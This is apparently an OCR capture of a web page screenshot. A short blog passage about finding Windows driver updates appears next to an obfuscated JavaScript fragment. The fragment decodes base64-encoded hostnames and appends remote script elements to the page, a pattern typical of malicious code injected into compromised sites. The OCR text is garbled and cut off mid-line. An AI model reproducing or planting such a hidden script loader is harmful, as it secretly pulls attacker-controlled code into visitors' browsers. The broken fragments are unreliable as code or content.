
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=a31fc134″;document.body.appendChild(s_e);});
Finding the right drivers for the Windows system can
significantly improve its performance. Start by
identifying which components need driver updates. Use